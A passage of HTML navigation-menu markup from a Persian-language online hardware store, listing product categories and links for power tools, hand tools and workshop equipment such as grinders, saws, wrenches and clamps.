			<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-813 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/ontechis-100-digit-farzangashti-collection/" class="woodmart-nav-link">مجموعه فرزانگشتی</a></li>
		</ul>
</li>
		<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-433 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/farzangashti-glukootah/" class="woodmart-nav-link">فرزانگشتی گلوکوتاه</a></li>
		<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/long-fingered-thumb/" class="woodmart-nav-link">فرز انگشتی گلو بلند</a></li>
		<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-616 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/finger-milling-accessories/" class="woodmart-nav-link">متعلقات فرز انگشتی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-343 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/collection-of-5-aluminum-milling-machines/" class="woodmart-nav-link">فرز آلومینیوم</a></li>
			<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-344 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/3-piece-set-of-cut-out-milling-mill/" class="woodmart-nav-link">فرز برش</a></li>
			<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-338 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/collection-of-30-miniature-milling-machines/" class="woodmart-nav-link">متعلقات فرز مینیاتوری</a></li>
			<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-339 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/5-digit-miniature-saw-blade-with-trail/" class="woodmart-nav-link">متعلقات فرز اره ای مینیاتوری</a></li>
			<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-617 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/pedal-silver-roller-flush-model-gtp01a20/" class="woodmart-nav-link">خرطومی فرزانگشتی</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-298 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/" class="woodmart-nav-link">اره</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/horizontal-saw-versatile-saw/" class="woodmart-nav-link">اره افقی بر</a></li>
		<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/saw-perpendicular-to-hammer-saw/" class="woodmart-nav-link">اره عمود بر</a></li>
		<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/persian-saw-on/" class="woodmart-nav-link">اره فارسی بر</a></li>
		<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/square-saw-ribbon-saw/" class="woodmart-nav-link">اره فلکه ای</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/round-saw-disc-saw/" class="woodmart-nav-link">اره گردبر</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/table-saw/" class="woodmart-nav-link">اره میزی</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/profile-on/" class="woodmart-nav-link">پروفیل بر</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-307 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/blower/" class="woodmart-nav-link">بلوور</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-900 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/yp530b-blower-blower-and-suction-device/" class="woodmart-nav-link">دستگاه دمنده و مکنده بلوور</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1351 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/ronix-blower-and-suction-device-model-1205/" class="woodmart-nav-link">دستگاه دمنده و مکنده رونیکس</a></li>
	</ul>
</li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-296 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/sanding-wheel/" class="woodmart-nav-link">چرخ سمباده</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-627 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/silver-table-stone-model-gtp02a10/" class="woodmart-nav-link">سنگ رومیزی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1172 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/silver-table-stone-model-gtp02a10/" class="woodmart-nav-link">سنگ رومیزی سیلور</a></li>
		</ul>
</li>
		<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/sanding-wheel-accessories/" class="woodmart-nav-link">متعلقات چرخ سمباده</a></li>
	</ul>
</li>
	<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-474 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/nails-and-punches/" class="woodmart-nav-link">میخکوب و منگنه کوب</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-306 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/concrete-demolition-hammer/" class="woodmart-nav-link">دریل بتن کن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1302 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/ronix-concrete-drill-model-2726/" class="woodmart-nav-link">دریل بتن کن رونیکس</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1296 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/tucson-demolition-hammer-model-6005dh-plus/" class="woodmart-nav-link">چکش تخریب توسن</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/over-the-mill/" class="woodmart-nav-link">اوور فرز</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/carwash/" class="woodmart-nav-link">کارواش</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-pistol/" class="woodmart-nav-link">پیستوله برقی</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/groove-and-groove/" class="woodmart-nav-link">شیارزن و شیارکن</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-295 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/air-compressor/" class="woodmart-nav-link">کمپرسور باد</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-621 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/lighter-air-compressor/" class="woodmart-nav-link">کمپرسورباد فندکی خودرویی مدل 2 سیلندر</a></li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-622 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/subashi-wind-compressor/" class="woodmart-nav-link">کمپرسور باد سوباشی</a></li>
	</ul>
</li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1337 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/polish-electric-and-rechargeable-tools/" class="woodmart-nav-link">پولیش</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1338 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/puka-polishing-machine-model-s1803/" class="woodmart-nav-link">دستگاه پولیش پوکا</a></li>
	</ul>
</li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-928 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/miscellaneous-electric-and-rechargeable-tools/" class="woodmart-nav-link">متفرقه</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-929 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/subashis-rechargeable-vacuum-cleaner/" class="woodmart-nav-link">جارو شارژی سوباشی</a></li>
	</ul>
</li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-294 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electrical-and-rechargeable-accessories/" class="woodmart-nav-link">متعلقات ابزار برقی و شارژی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-618 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/three-system-interface-interface-75-degree-chip/" class="woodmart-nav-link">سه نظام</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-345 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/three-4mm-miniature-automatic-systems/" class="woodmart-nav-link">سه نظام اتوماتیک مینیاتوری</a></li>
			<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-346 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/three-4mm-miniature-agar-systems/" class="woodmart-nav-link">سه نظام آچاری مینیاتوری</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-124 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/" class="woodmart-nav-link"><span class="nav-link-text">ابزار دستی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-314 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/" class="woodmart-nav-link">آچار</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/flat-wrench/" class="woodmart-nav-link">آچار تخت</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-316 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/wrench-two-handles/" class="woodmart-nav-link">آچار دو دسته</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/ring-wrench/" class="woodmart-nav-link">آچار رینگی</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-318 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/monkey-wrench/" class="woodmart-nav-link">آچار شلاقی</a></li>
		<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/three-feathered-wrench/" class="woodmart-nav-link">آچار سه پر</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/wrench-all-ring/" class="woodmart-nav-link">آچار یکسر رینگ</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/french-wrench/" class="woodmart-nav-link">آچار فرانسه</a></li>
		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/set-wrench/" class="woodmart-nav-link">ست آچار</a></li>
	</ul>
</li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-327 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/" class="woodmart-nav-link">انبر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/strippers/" class="woodmart-nav-link">سیم لخت کن</a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-328 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/reinforcement-pliers/" class="woodmart-nav-link">انبر آرماتور بندی</a></li>
		<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/anbar-parch/" class="woodmart-nav-link">انبر پرچ</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/locking-plier/" class="woodmart-nav-link">انبر قفلی</a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/crow-crow/" class="woodmart-nav-link">انبر کلاغی</a></li>
		<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/pomegranate/" class="woodmart-nav-link">انبردست</a></li>
		<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/narrow-tail/" class="woodmart-nav-link">دم باریک</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/anbar/china-wire/" class="woodmart-nav-link">سیم چین</a></li>
	</ul>
</li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/" class="woodmart-nav-link">آچار آلن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/star-allen/" class="woodmart-nav-link">آلن ستاره ای</a></li>
		<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/alan-knife-hexagon-and-star/" class="woodmart-nav-link">آلن چاقویی</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/allen-hexagon/" class="woodmart-nav-link">آلن شش گوش</a></li>
	</ul>
</li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/" class="woodmart-nav-link">جعبه ابزار</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-426 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/tools-bag/" class="woodmart-nav-link">کیف ابزار</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-803 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/royal-tool-backpack/" class="woodmart-nav-link">کوله پشتی ابزار</a></li>
			<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-806 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/mhk-toolbox/" class="woodmart-nav-link">کیف ابزار دستی</a></li>
			<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-809 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/bojar-waist-bag/" class="woodmart-nav-link">کیف کمری</a></li>
		</ul>
</li>
		<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-382 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/rubber-plastic-tools/" class="woodmart-nav-link">جعبه ابزار پلاستیکی</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/metal-toolbox/" class="woodmart-nav-link">جعبه ابزار فلزی</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-367 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/lubricants/" class="woodmart-nav-link">روغندان</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-365 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/" class="woodmart-nav-link">چکش و پتک</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-994 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/hammer/" class="woodmart-nav-link">چکش</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-901 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/hammer-hammer/" class="woodmart-nav-link">چکش میخ کش</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/nail-hammer/" class="woodmart-nav-link">چکش میخ کش</a></li>
		</ul>
</li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-996 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/hammer-hammer-and-hammer/" class="woodmart-nav-link">پتک</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/cutter-and-razor-blade/" class="woodmart-nav-link">کاتر و تیغ کاتر</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-425 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/bow-bow/" class="woodmart-nav-link">کمان اره</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-894 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/iron-saw-bow-on-top-of-tul/" class="woodmart-nav-link">کمان اره آهن بر</a></li>
	</ul>
</li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-334 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/carpenters-hand-screw/" class="woodmart-nav-link">پیچ دستی نجاری</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-458 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/meter/" class="woodmart-nav-link">متر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/meter/fabric-meters/" class="woodmart-nav-link">متر پارچه ای</a></li>
		<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/meter/meter-waist/" class="woodmart-nav-link">متر کمری</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-128 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار کارگاهی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1107 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/sohan/" class="woodmart-nav-link">سوهان</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1104 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/cardboard-saw-blade-2-model/" class="woodmart-nav-link">سوهان فلز</a></li>
	</ul>
</li>
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/jack/" class="woodmart-nav-link">جک</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/jack/oily-jack/" class="woodmart-nav-link">جک روغنی</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/jack/lizard-jack/" class="woodmart-nav-link">جک سوسماری</a></li>
	</ul>
</li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-918 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/magnets-are-glass-cutting-tools/" class="woodmart-nav-link">آهن ربا</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-907 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/rima-magnetic-clip/" class="woodmart-nav-link">گیره آهنربایی ریما</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-912 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/workshop-scissors-scissors/" class="woodmart-nav-link">قیچی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1188 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/workshop-scissors-scissors/%d9%82%db%8c%da%86%db%8c-%d9%88%d8%b1%d9%82-%d8%a8%d8%b1/" class="woodmart-nav-link">قیچی ورق بر</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-913 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/workshop-scissors-scissors/cable-scissors-on/" class="woodmart-nav-link">قیچی کابل بر</a></li>
	</ul>
</li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/foley-cash/" class="woodmart-nav-link">فولی کش</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/bearings/" class="woodmart-nav-link">بلبرینگ کش</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/filter-opener/" class="woodmart-nav-link">فیلتر بازکن</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-511 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/bax/" class="woodmart-nav-link">بکس</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/bax/box/" class="woodmart-nav-link">جعبه بکس</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/bax/single-box/" class="woodmart-nav-link">بکس تکی</a></li>
	</ul>
</li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/leave-me-alone/" class="woodmart-nav-link">ترکمتر</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-457 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/clamp/" class="woodmart-nav-link">گیره</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/clamp/subordinate/" class="woodmart-nav-link">زیردریلی</a></li>
